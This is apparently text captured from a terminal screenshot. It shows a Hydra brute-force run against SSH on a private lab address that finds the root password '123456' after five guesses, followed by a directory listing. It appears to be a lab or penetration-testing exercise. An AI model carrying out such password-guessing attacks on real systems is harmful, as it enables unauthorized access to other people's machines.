 文件 动作 编辑 查看 帮助
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-22 07:
31:05
[DATA] max 1 task per 1 server, overall 1 task, 104 login tries (l:1/p:104),
~104 tries per task
[DATA] attacking ssh://192.168.3.12:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.
3.12:22
[INFO] Successful, password authentication is supported by ssh://192.168.3.12
:22
[ATTEMPT] target 192.168.3.12 - login "root" - pass "root" - 1 of 104 [child
0] (0/0)
[ATTEMPT] target 192.168.3.12 - login "root" - pass "" - 2 of 104 [child 0] (
0/0)
[ATTEMPT] target 192.168.3.12 - login "root" - pass "123456789" - 3 of 104 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.3.12 - login "root" - pass "a123456" - 4 of 104 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.3.12 - login "root" - pass "123456" - 5 of 104 [chil
d 0] (0/0)
[22][ssh] host: 192.168.3.12   login: root   password: 123456
[STATUS] attack finished for 192.168.3.12 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 07:
31:12
Downloads
Music
Pictures
Public
smb.txt